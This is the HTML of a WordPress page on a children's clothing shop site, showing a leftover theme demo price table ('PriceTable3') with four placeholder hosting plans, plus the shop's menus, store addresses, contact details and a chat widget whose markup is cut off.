            <nav class="nav_type_18"><ul id="menu-inicio" class="menu"><li class="   menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7673 "><a title="Niñas (6-16)" href="https://chiccosgirl.com/categoria-producto/ninas">Niñas (6-16)</a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7676 "><a href="https://chiccosgirl.com/categoria-producto/ninas/blusas">Blusas</a></li>
	<li class="   menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7756 "><a href="https://chiccosgirl.com/categoria-producto/ninas/conjuntos">Conjuntos</a></li>
	<li class="   menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7680 "><a href="https://chiccosgirl.com/categoria-producto/ninas/faldas">Faldas</a></li>
	<li class="   menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7757 "><a href="https://chiccosgirl.com/categoria-producto/ninas/jumper">Jumper</a></li>
	<li class="   menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7677 "><a href="https://chiccosgirl.com/categoria-producto/ninas/pantalones">Pantalones</a></li>
	<li class="   menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7679 "><a href="https://chiccosgirl.com/categoria-producto/ninas/mezclilla">Mezclilla</a></li>
	<li class="   menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7681 "><a href="https://chiccosgirl.com/categoria-producto/ninas/shorts-ninas">Shorts</a></li>
	<li class="   menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7678 "><a href="https://chiccosgirl.com/categoria-producto/ninas/vestidos">Vestidos</a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7675 "><a title="Bebe (2-4)" href="https://chiccosgirl.com/categoria-producto/bebes">Bebe (2-4)</a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7754 "><a href="https://chiccosgirl.com/categoria-producto/bebes/blusas-bebes">Blusas</a></li>
	<li class="   menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7755 "><a href="https://chiccosgirl.com/categoria-producto/bebes/vestidos-bebes">Vestidos</a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7674 "><a href="https://chiccosgirl.com/categoria-producto/accesorios">Accesorios</a></li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-7733 "><a href="https://chiccosgirl.com/outfit">Outfit</a></li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-7659 "><a href="https://chiccosgirl.com/nosotros">Nosotros</a></li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-7569 "><a href="https://chiccosgirl.com/contacto">Contacto</a></li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-7633 "><a href="https://chiccosgirl.com/mayoreo">Mayoreo</a></li>
</ul>      </nav>
      <!-- menu END-->
          </div>
  </div>
</div>
<style type="text/css" >.page_title_ctn {padding-top:43px; padding-bottom:43px;}</style><div class="page_title_ctn">
  <div class="wrapper table_wrapper">
  <h1>PriceTable3</h1>
  <div class="rd_child_pages child_closed"  id="rd_child_pages"><ul class="child_pages_ctn"></ul></div><div id="breadcrumbs">
  <div id="crumbs"><a href="https://chiccosgirl.com">Home</a> <i class="fa-angle-right crumbs_delimiter"></i> <a href="https://chiccosgirl.com/pricetable/">pricetable</a> <i class="fa-angle-right crumbs_delimiter"></i> <span>PriceTable3</span></div></div>
</div>
</div>

<div class="section def_section">
  <div class="wrapper section_wrapper">

<div id="fw_c" class="fw_single_post clearfix">
                
      <!-- .post -->

    <div class="post post_single vc_row">

<div class="single_post_navigation"><a href="https://chiccosgirl.com/pricetable/pricetable4" class="next_project">Next</a><a href="https://chiccosgirl.com/pricetable/pricetable-2" class="previous_project">Previous</a></div>
  <div class="post_ctn clearfix">
    <!-- .title -->
    <div class="post-title">
      <h2><a href="https://chiccosgirl.com/pricetable/pricetable3" title="PriceTable3">
        PriceTable3        </a></h2>
    </div>
     <!-- .title END-->
     <!-- post-info-top -->
    <div class="post-info"><span class="pi_author">By <a href="https://chiccosgirl.com/author/apkee" title="Entradas de apkee" rel="author">apkee</a>    <span class="pi_sep">|</span>    </span><span class="pi_cat">    <span class="pi_sep">|</span>    </span><span class="pi_comment"><span class="comments-link">Comments are Closed</span>    <span class="pi_sep">|</span>    </span><span class="pi_date">6 noviembre, 2014    <span class="pi_sep">|</span>    </span><span class="pi_like"><a href="#" class="zilla-likes" id="zilla-likes-751" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span></div>
    <!-- post-info END-->
    <!-- .entry -->
    <div class="entry">
      <div class="pricetable" id="pt_wathxf4czp4695z9vs9m"><div class="pricetable-inner">
		<style>#pt_wathxf4czp4695z9vs9m .pricetable-column.pricetable-standard.pricetable-first { width:25%;}
	
@media screen and (max-width: 600px) {# .pricetable-column.pricetable-standard.pricetable-first { width:100%;}}
		</style>
		<div class="pricetable-column pricetable-standard pricetable-first pt_col_nb_0" >
        
			<div class="pricetable-column-inner">
				<div class="pricetable-header">
					<h3 class="pricetable-name">Basic</h3>
                    <div class="pt_price_ctn">
					<h4 class="pricetable-price"><span class="pt_price">$99</span><span class="price_details">/month</span></h4></div>
                    
				</div>
				
				<div class="features">
																		<div class="pricetable-feature pricetable-first">
								1 Hosting															</div>
													<div class="pricetable-feature ">
								1 WordPress Setup															</div>
													<div class="pricetable-feature ">
								1 Addon Domain															</div>
													<div class="pricetable-feature ">
								1 Themeforest Account															</div>
													<div class="pricetable-feature ">
								1 Template Design															</div>
													<div class="pricetable-feature ">
								1 SEO Plugin															</div>
													<div class="pricetable-feature ">
								1 Photo Packed															</div>
															</div>
				
				<div class="pricetable-button-container">
					<a href="#">
						ORDER NOW					</a>
				</div>
				
			</div>
		</div>
		<style>#pt_wathxf4czp4695z9vs9m .pricetable-column.pricetable-standard { width:25%;}
	
@media screen and (max-width: 600px) {# .pricetable-column.pricetable-standard { width:100%;}}
		</style>
		<div class="pricetable-column pricetable-standard pt_col_nb_1" >
        
			<div class="pricetable-column-inner">
				<div class="pricetable-header">
					<h3 class="pricetable-name">Standard</h3>
                    <div class="pt_price_ctn">
					<h4 class="pricetable-price"><span class="pt_price">$299</span><span class="price_details">/month</span></h4></div>
                    
				</div>
				
				<div class="features">
																		<div class="pricetable-feature pricetable-first">
								1 Hosting															</div>
													<div class="pricetable-feature ">
								1 WordPress Setup															</div>
													<div class="pricetable-feature ">
								1 Addon Domain															</div>
													<div class="pricetable-feature ">
								1 Themeforest Account															</div>
													<div class="pricetable-feature ">
								1 Template Design															</div>
													<div class="pricetable-feature ">
								1 SEO Plugin															</div>
													<div class="pricetable-feature ">
								1 Photo Packed															</div>
															</div>
				
				<div class="pricetable-button-container">
					<a href="#">
						ORDER NOW					</a>
				</div>
				
			</div>
		</div>
		<style>#pt_wathxf4czp4695z9vs9m .pricetable-column.pricetable-standard { width:25%;}
	
@media screen and (max-width: 600px) {# .pricetable-column.pricetable-standard { width:100%;}}
		</style>
		<div class="pricetable-column pricetable-standard pt_col_nb_2" >
        
			<div class="pricetable-column-inner">
				<div class="pricetable-header">
					<h3 class="pricetable-name">Ultimate</h3>
                    <div class="pt_price_ctn">
					<h4 class="pricetable-price"><span class="pt_price">$399</span><span class="price_details">/month</span></h4></div>
                    
				</div>
				
				<div class="features">
																		<div class="pricetable-feature pricetable-first">
								1 Hosting															</div>
													<div class="pricetable-feature ">
								1 WordPress Setup															</div>
													<div class="pricetable-feature ">
								1 Addon Domain															</div>
													<div class="pricetable-feature ">
								1 Themeforest Account															</div>
													<div class="pricetable-feature ">
								1 Template Design															</div>
													<div class="pricetable-feature ">
								1 SEO Plugin															</div>
													<div class="pricetable-feature ">
								1 Photo Packed															</div>
															</div>
				
				<div class="pricetable-button-container">
					<a href="#">
						ORDER NOW					</a>
				</div>
				
			</div>
		</div>
		<style>#pt_wathxf4czp4695z9vs9m .pricetable-column.pricetable-standard.pricetable-last { width:25%;}
	
@media screen and (max-width: 600px) {# .pricetable-column.pricetable-standard.pricetable-last { width:100%;}}
		</style>
		<div class="pricetable-column pricetable-standard pricetable-last pt_col_nb_3" >
        
			<div class="pricetable-column-inner">
				<div class="pricetable-header">
					<h3 class="pricetable-name">Premium</h3>
                    <div class="pt_price_ctn">
					<h4 class="pricetable-price"><span class="pt_price">$599</span><span class="price_details">/month</span></h4></div>
                    
				</div>
				
				<div class="features">
																		<div class="pricetable-feature pricetable-first">
								1 Hosting															</div>
													<div class="pricetable-feature ">
								1 WordPress Setup															</div>
													<div class="pricetable-feature ">
								1 Addon Domain															</div>
													<div class="pricetable-feature ">
								1 Themeforest Account															</div>
													<div class="pricetable-feature ">
								1 Template Design															</div>
													<div class="pricetable-feature ">
								1 SEO Plugin															</div>
													<div class="pricetable-feature ">
								1 Photo Packed															</div>
															</div>
				
				<div class="pricetable-button-container">
					<a href="#">
						ORDER NOW					</a>
				</div>
				
			</div>
		</div>
		
	
	<div class="pricetable-clear"></div>
</div></div>    </div>
    <!-- .entry END -->
     </div>
	</div>
	<!-- .post-content END-->
	<!-- .post END -->

    <div class="tags_container"><div class="tags_icon"></div><div class="single_post_tags">No tags.</div></div>

        
<!-- You can start editing here. -->

<div>
<div>
  <div> 
  
    <!-- If comments are closed. -->
    
    <p class="nocomments"></p>
            </div>
  </div>
</div>


 <div class="single_post_navigation_bottom"><a href="https://chiccosgirl.com/pricetable/pricetable4" class="next_project">Next</a><a href="https://chiccosgirl.com/pricetable/pricetable-2" class="previous_project">Previous</a></div>

 
  </div>

  <!-- #posts END -->

  </div>

<!-- #page_content END -->

</div>

<div id="footer_bg"  class="footer_3_col footer_type_2">
  <div class="wrapper">
    <div id="footer">
	  <div class="widget_wrap">
      <div class="widget widget_media_image"><img width="300" height="85" src="https://chiccosgirl.com/wp-content/uploads/2021/05/logo-chiccos-blanco-300x85.png" class="image wp-image-7525  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://chiccosgirl.com/wp-content/uploads/2021/05/logo-chiccos-blanco-300x85.png 300w, https://chiccosgirl.com/wp-content/uploads/2021/05/logo-chiccos-blanco.png 664w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="widget widget_text">			<div class="textwidget"><p><strong style="color: #fd727d;">Tiendas</strong></p>
<ul id="sucfoo">
<li><a>Calle 12 de Octubre #58C, Moroleón, Gto.</a></li>
<li><a>Plaza Textil Metropolitana Local C90, Moroleón, Gto.</a></li>
</ul>
<p><strong style="color: #fd727d;">Whatsapp</strong><br />
<a href="https://api.whatsapp.com/send?phone=524451103845&amp;text=Hola%20Chiccos.%20Necesito%20mas%20informaci%C3%B3n">445 110 3845</a><br />
<a href="https://api.whatsapp.com/send?phone=524451173429&amp;text=Hola%20Chiccos.%20Necesito%20mas%20informaci%C3%B3n">445 117 3429</a></p>
<p><strong style="color: #fd727d;">Email</strong><br />
<a href="mailto:contacto@chiccosgirl.com">contacto@chiccosgirl.com</a><br />
<a href="mailto:ventas@chiccosgirl.com">ventas@chiccosgirl.com</a></p>
</div>
		</div>            </div>
            <div class="widget_wrap">
      <div class="widget widget_nav_menu"><h2>Enlaces</h2><div class="sc_small_line widget_line"><span class="small_l_left"></span></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7538"><a href="https://chiccosgirl.com/preguntas-frecuentes">Preguntas frecuentes</a></li>
<li id="menu-item-7539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7539"><a href="https://chiccosgirl.com/metodos-de-pago">Métodos de pago</a></li>
<li id="menu-item-7556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7556"><a href="https://chiccosgirl.com/aviso-de-privacidad-simplificado">Aviso de privacidad</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="https://chiccosgirl.com/terminos-y-condiciones">Términos y  Condiciones</a></li>
<li id="menu-item-7553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7553"><a href="https://chiccosgirl.com/politica-de-envios-y-devoluciones">Política de envíos y devoluciones</a></li>
</ul></div></div><div class="widget widget_media_image"><img width="75" height="80" src="https://chiccosgirl.com/wp-content/uploads/2021/05/gto-75x80.png" class="image wp-image-7822 gto attachment-75x80 size-75x80" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://chiccosgirl.com/wp-content/uploads/2021/05/gto-75x80.png 75w, https://chiccosgirl.com/wp-content/uploads/2021/05/gto-282x300.png 282w, https://chiccosgirl.com/wp-content/uploads/2021/05/gto.png 398w" sizes="auto, (max-width: 75px) 100vw, 75px" /></div>            </div>
            <div class="widget_wrap">
      <div class="widget widget_text"><h2>Mayoreo</h2><div class="sc_small_line widget_line"><span class="small_l_left"></span></div>			<div class="textwidget"><ul id="sucfoo">
<li><a>Conviértete en distribuidor de nuestra marca</a></li>
</ul>
<p><input type="submit" class="" value="Mas información" data-font-family="Montserrat" style="width: 50%;background-color: rgb(253 114 125);border-style: solid;border-width: 1px;padding: 9px;margin-left: 7%;font-family: Montserrat, Montserrat, Lato, Arial, sans-serif;font-size: 14px;line-height: 1.5;height: auto;color: rgb(255, 255, 255);border-color: transparent;font-weight: bold;border-radius: 7px !important;"></p>
</div>
		</div><div class="widget widget_text">			<div class="textwidget"><p></p>
<ul id="sucfoo">
<li><a>Síguenos en nuestras redes sociales</a></li>
</ul>
<p><a href="https://www.instagram.com/chiccosgirlsclothing/" target="_blank" rel="noopener" style="
    float: left;
    margin-left: 8%;
"><img decoding="async" loading="lazy" class="aligncenter wp-image-7447" src="https://chiccosgirl.com/wp-content/uploads/2021/04/insta-300x300.png" alt="" width="35" height="35" srcset="https://chiccosgirl.com/wp-content/uploads/2021/04/insta-300x300.png 300w, https://chiccosgirl.com/wp-content/uploads/2021/04/insta-150x150.png 150w, https://chiccosgirl.com/wp-content/uploads/2021/04/insta-768x768.png 768w, https://chiccosgirl.com/wp-content/uploads/2021/04/insta-570x570.png 570w, https://chiccosgirl.com/wp-content/uploads/2021/04/insta-500x500.png 500w, https://chiccosgirl.com/wp-content/uploads/2021/04/insta-100x100.png 100w, https://chiccosgirl.com/wp-content/uploads/2021/04/insta.png 554w" sizes="auto, (max-width: 35px) 100vw, 35px"></a> <a style="margin-right: 23px;margin-left: 20px;float: left;" href="https://web.whatsapp.com/send?phone=524451103845&amp;text=¡Hola CHICCOS! ¿Me puedes ayudar?"><img decoding="async" loading="lazy" class="aligncenter wp-image-7446" src="https://chiccosgirl.com/wp-content/uploads/2021/04/whats-300x300.png" alt="" width="35" height="35" srcset="https://chiccosgirl.com/wp-content/uploads/2021/04/whats-300x300.png 300w, https://chiccosgirl.com/wp-content/uploads/2021/04/whats-150x150.png 150w, https://chiccosgirl.com/wp-content/uploads/2021/04/whats-768x768.png 768w, https://chiccosgirl.com/wp-content/uploads/2021/04/whats-570x570.png 570w, https://chiccosgirl.com/wp-content/uploads/2021/04/whats-500x500.png 500w, https://chiccosgirl.com/wp-content/uploads/2021/04/whats-100x100.png 100w, https://chiccosgirl.com/wp-content/uploads/2021/04/whats.png 554w" sizes="auto, (max-width: 35px) 100vw, 35px"></a><a href="https://www.facebook.com/chiccosgirl/" target="_blank" rel="noopener" style="
    float: left;
"><img decoding="async" loading="lazy" class="aligncenter wp-image-7447" src="https://chiccosgirl.com/wp-content/uploads/2021/04/fb-300x300.png" alt="" width="35" height="35"></a></p>
</div>
		</div>            </div>
          </div>
    </div>

    <div id="footer_coms">
      <div class="wrapper">

		<div class="f_menu_left m_normal">	
            </div>
 <div class="footer_si_ctn f_si_right f_si_type1" >
      <div id="f_social_icons">
             <div id="facebook"> <a href="https://www.facebook.com/chiccosgirl/" target="_blank" ><i class="fa fa-facebook"></i></a></div>
                                                                                                                                                                                                <div id="instagram"> <a href="https://www.instagram.com/chiccosgirlsclothing/" target="_blank" ><i class="fa fa-instagram"></i></a></div>
                                            </div>
  </div>
 <div class="footer_message f_message_left" >
   
 Copyright 2021 <a href="http://apkeeworks.com/" target="_blank">Apkee Workshop </a>  </div>


</div>
</div>
</div>
</div>
<a id="to_top"><i class="fa-angle-up"></i></a>
</div>
<div id="mobile-menu">

    <ul id="tf_mb_menu" class="menu"><li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7673"><a href="https://chiccosgirl.com/categoria-producto/ninas">Niñas (6-16)</a>
<ul class="sub-menu">
	<li id="menu-item-7676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7676"><a href="https://chiccosgirl.com/categoria-producto/ninas/blusas">Blusas</a></li>
	<li id="menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7756"><a href="https://chiccosgirl.com/categoria-producto/ninas/conjuntos">Conjuntos</a></li>
	<li id="menu-item-7680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7680"><a href="https://chiccosgirl.com/categoria-producto/ninas/faldas">Faldas</a></li>
	<li id="menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7757"><a href="https://chiccosgirl.com/categoria-producto/ninas/jumper">Jumper</a></li>
	<li id="menu-item-7677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7677"><a href="https://chiccosgirl.com/categoria-producto/ninas/pantalones">Pantalones</a></li>
	<li id="menu-item-7679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7679"><a href="https://chiccosgirl.com/categoria-producto/ninas/mezclilla">Mezclilla</a></li>
	<li id="menu-item-7681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7681"><a href="https://chiccosgirl.com/categoria-producto/ninas/shorts-ninas">Shorts</a></li>
	<li id="menu-item-7678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7678"><a href="https://chiccosgirl.com/categoria-producto/ninas/vestidos">Vestidos</a></li>
</ul>
</li>
<li id="menu-item-7675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7675"><a href="https://chiccosgirl.com/categoria-producto/bebes">Bebe (2-4)</a>
<ul class="sub-menu">
	<li id="menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7754"><a href="https://chiccosgirl.com/categoria-producto/bebes/blusas-bebes">Blusas</a></li>
	<li id="menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7755"><a href="https://chiccosgirl.com/categoria-producto/bebes/vestidos-bebes">Vestidos</a></li>
</ul>
</li>
<li id="menu-item-7674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7674"><a href="https://chiccosgirl.com/categoria-producto/accesorios">Accesorios</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://chiccosgirl.com/outfit">Outfit</a></li>
<li id="menu-item-7659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7659"><a href="https://chiccosgirl.com/nosotros">Nosotros</a></li>
<li id="menu-item-7569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7569"><a href="https://chiccosgirl.com/contacto">Contacto</a></li>
<li id="menu-item-7633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://chiccosgirl.com/mayoreo">Mayoreo</a></li>
</ul></div>
<div class="menu_slide mt_menu sticky_header" >
            <div class="wrapper tf_o_visible">

<div id="logo_img"><a href="https://chiccosgirl.com"><img class="dark_logo mobile_logo" src="https://chiccosgirl.com/wp-content/uploads/2021/04/logo-chiccos.png" alt="Chiccos" title="Chiccos"/></a></div>




                
<div id="nav_button_alt"></div>
    </div>          
           
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thefox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>

<div class="joinchat joinchat--left joinchat--dark-auto" data-settings='{"telephone":"524451103845","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":5,"message_badge":true,"message_send":"Hola Chiccos. Necesito mas información","message_hash":"aeed5c9"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Abrir chat</div>
							<svg class="joinchat__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
							<div class="joinchat__badge">1</div>
					</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<a class="joinchat__powered" href="https://join.chat/es/powered/?site=Chiccos&url=https%3A%2F%2Fchiccosgirl.com%2Fpricetable%2Fpricetable3" rel="nofollow noopener" target="_blank">
						Creado con <svg viewbox="0 0 1424 318"><title>Join.chat</title><path d="M171 7c1.3 0 3.2.6 5.5 1.8 2.3 1.1 3.5 2.3 3.5 3.4v1.2l-.3 3.6-.5 8a947.3 947.3 0 00-2 56v37.2l.2 15.9.2 23.7c.2 12.3.2 22.8.2 31.4 0 22-5.8 42.8-17.4 62.5-11.6 19.7-27.9 35.7-48.7 48S68 318 43.3 318c-14 0-24.6-2.7-32-8.2A27 27 0 010 286.6a27 27 0 017-18.7c4.7-5.2 11-7.8 18.8-7.8 6.9 0 13.1 2 18.7 6 5.4 3.8 9.7 7.9 12.8 12.4l.3.5A96.8 96.8 0 0068 291.9c3.7 4 7.2 5.9 10.3 5.9 4 0 7.1-2 9.6-6s4.5-11.8 6.2-23.3v-.6a363 363 0 002.5-47.5V104.2l.1-.1V76.3c0-1.6-.2-2.6-.6-3V73c-.5-.4-1.4-.8-3-1.2l-.5-.2-11.9-2c-1.9-.3-2.8-2.5-2.8-6.7 0-3.8 1-6 2.8-6.7 27-10.5 56.2-26.6 87.5-48.3a6 6 0 012.8-1zm1205 43c3.9 0 6 .8 6.1 2.5 1.3 9.6 2.1 21.8 2.5 36.6h.5a1888.3 1888.3 0 0033.7-.3h.8c1.7 0 2.8.7 3.4 2s1 4 1 8-.3 6.6-1 7.7c-.6 1.2-1.7 1.8-3.4 1.8h-1.9c-15.1 0-26-.2-32.8-.4v62c0 13.8 1.7 23.3 5.1 28.5 3.4 5.3 8.8 7.9 16 7.9 1.4 0 3-.3 4.6-1 1.7-.6 2.7-.9 3.1-.9 1.9 0 3.8 1 5.6 3 1.9 2 2.5 3.7 1.9 5.1a62.9 62.9 0 01-22 27.8 59.2 59.2 0 01-36.3 11.7c-16.1 0-28.4-4.9-36.9-14.6-3.3-3.8-6-8.1-8-13l-.4.4-.6.5c-17.4 17.1-33 25.7-46.7 25.7-18.7 0-31.7-13-39.2-39.2-5 12.3-12 22-21 28.9a49.2 49.2 0 01-30.7 10.3 37.6 37.6 0 01-29-12.5 44 44 0 01-11.4-30.7c0-9.5 1.6-17.2 5-23a41 41 0 0117-15.3c13.2-7 35.4-13.8 66.6-20.8l1-.2V138c0-10.8-1.7-19.3-5-25.5-3.3-6.4-7.9-9.6-13.7-9.6-2.8 0-4.4 1.6-5 4.7v.3l-2.1 14.8-.1.6a38.4 38.4 0 01-11.1 24c-6 5.4-13.5 8.1-22.4 8.1-5.2 0-9.6-1.5-13.1-4.6a16 16 0 01-5.3-12.7c0-10.7 8.8-21.7 26.3-33s37.5-17 60-17c41 0 61.7 15.2 62.1 45.7V192c0 4.6.3 8.4.7 11.4.4 3 1 5.4 1.7 7 .7 1.7 1.7 2.7 2.8 3.1 1.1.5 2.3.5 3.6 0a21 21 0 004.6-2.4l1.7-1c-.7-4-1-8.4-1-13v-85.8c0-1.5-.2-2.4-.6-2.8-.4-.5-1.4-.9-3-1.3l-11.2-1.6c-1.7-.2-2.5-2.3-2.5-6.2 0-4.4.8-6.7 2.5-7 15.9-3.7 29-8.6 39.3-14.6a144 144 0 0031-25.4c1.7-1.7 4-2.5 7.1-2.5zM290 88c27.5 0 49.7 7.2 66.6 21.6a73.1 73.1 0 0125.3 58.7c0 25.7-9 46-27 60.6S313.3 251 283.9 251c-27.5 0-49.7-7.2-66.6-21.6a73.1 73.1 0 01-25.3-58.7c0-25.7 9-46 27-60.6S260.8 88 290.1 88zm588.2 0c18.5 0 33.4 4.1 44.5 12.3 11.2 8.3 16.7 17.9 16.7 28.8 0 6.1-2.1 11.2-6.5 15.2s-9.9 6-16.7 6c-13 0-24-8.5-33-25.6-5.6-10.5-10-17.3-13-20.5s-6.1-4.8-9.7-4.8c-7.4 0-11 5.5-11 16.4 0 13.6 3 28.2 9.2 44a108 108 0 0023.2 37.5c8 8 16.5 12 25.4 12 7.6 0 15.3-3.3 23.2-9.9 1.4-1 3.5-.6 6.1 1.3 2.7 1.8 3.8 3.6 3.1 5.2a70.1 70.1 0 01-28.7 31.8 89 89 0 01-48.6 13.3 77.6 77.6 0 01-57.2-22.2 78.4 78.4 0 01-22.3-58c0-24.6 9-44.5 27-59.8 17.9-15.3 40.6-23 68.3-23zm-402.4-2.8c1.2 0 2.9.5 5 1.6 2 1 3 2 3 3.1l-.6 9.7a784.6 784.6 0 00-1.9 53.2v76.5c.1 2.2 1.3 3.6 3.5 4l.2.1 10.5 2.2.5.1h.4l10.5-2.2h.3c2.3-.5 3.4-2 3.4-4.4v-81.9c0-1.3-.2-2.1-.6-2.5-.4-.4-1.4-.8-3-1.3l-10.6-1.8h-.2c-1.5-.4-2.3-2.3-2.3-6 0-3.2.8-5.2 2.5-5.8a364 364 0 0074.3-42.9c.9-.6 1.7-.9 2.5-.9 1.3 0 3 .5 5 1.6s3 2 3 3v.1c0 .8-.1 4.9-.5 12a392.8 392.8 0 00-.7 21.8 64.5 64.5 0 0121.6-26 56.2 56.2 0 0134-10.6c16.2 0 29 4.6 38.5 14a52.6 52.6 0 0114 39v88.5c.2 2.3 1.4 3.7 3.8 4l10.5 2.3h.2c1.5.3 2.3 2.6 2.3 6.8 0 4.3-.8 6.5-2.5 6.5l-19-1c-11.7-.8-22-1.2-30.9-1.2s-18.8.4-29.9 1.1l-18 1.1c-1.7 0-2.6-2.2-2.6-6.5 0-4 .9-6.2 2.5-6.8l8.4-2.2.3-.1c1.5-.4 2.4-.8 2.8-1.3.4-.5.6-1.5.6-3v-61.9c0-14-2-24-6-29.7-4-5.8-11.2-8.7-21.6-8.7-3 0-5.3.4-6.8 1v99.6c0 1.3.2 2.2.6 2.7.4.5 1.5 1 3.1 1.4l8.4 2.1.1.1c1.6.7 2.4 3 2.4 6.8 0 4.3-.9 6.5-2.5 6.5l-18-1a454.5 454.5 0 00-60.7 0 868.8 868.8 0 01-20 1h-.2l-18.8-1c-11.6-.8-21.7-1.2-30.5-1.2s-19 .4-30.7 1.1l-19 1.1c-1.7 0-2.5-2.2-2.5-6.6 0-4.2.8-6.5 2.3-6.8h.2l10.4-2.2h.2c2.2-.5 3.4-1.9 3.5-4.1v-82.6c0-1.3-.3-2.1-.6-2.5-.4-.4-1.3-.8-2.8-1.2h-.3l-10.4-2h-.2c-1.5-.3-2.3-2.2-2.3-5.9 0-3.3.8-5.3 2.5-5.9a380 380 0 0077-43c1-.7 1.8-1 2.4-1zM1014.7 10c1.3 0 3 .5 5 1.5s3.1 2 3.1 3.1l-.6 9.5a758.2 758.2 0 00-1.9 54.5v42.7l.4-.6c5.1-8.8 12.2-16.1 21.3-22.1a56 56 0 0131.6-9.2c16.3 0 29.2 4.6 38.6 13.8a51.8 51.8 0 0114 38.8v87.6c.2 2.3 1.4 3.6 3.8 4l10.5 2.2h.2c1.5.3 2.3 2.6 2.3 6.7 0 4.3-.8 6.5-2.5 6.5l-19-1c-11.7-.8-22-1.2-30.9-1.2s-18.8.4-29.9 1.1l-18 1.1c-1.7 0-2.6-2.2-2.6-6.5 0-3.9.9-6.1 2.5-6.7l8.4-2.2h.3c1.5-.4 2.4-.9 2.8-1.4.4-.5.6-1.5.6-2.9V168c0-14-2-23.8-6-29.4-4-5.8-11.2-8.6-21.6-8.6-3 0-5.3.3-6.8.9v98.7c0 1.3.2 2.2.6 2.6.4.5 1.5 1 3.1 1.4l8.4 2.2h.1c1.6.7 2.4 3 2.4 6.7 0 4.3-.9 6.5-2.5 6.5l-18-1a459 459 0 00-60.7 0l-19.2 1c-1.7 0-2.5-2.2-2.5-6.5s.8-6.5 2.5-6.7l10.5-2.2h.3c2.3-.5 3.4-2 3.4-4.3V70.6c0-1.3-.2-2-.6-2.5-.4-.4-1.4-.8-3-1.2l-10.6-1.8h-.2c-1.5-.4-2.3-2.3-2.3-5.9 0-3.3.8-5.2 2.5-5.8 24-9.3 49.9-23.4 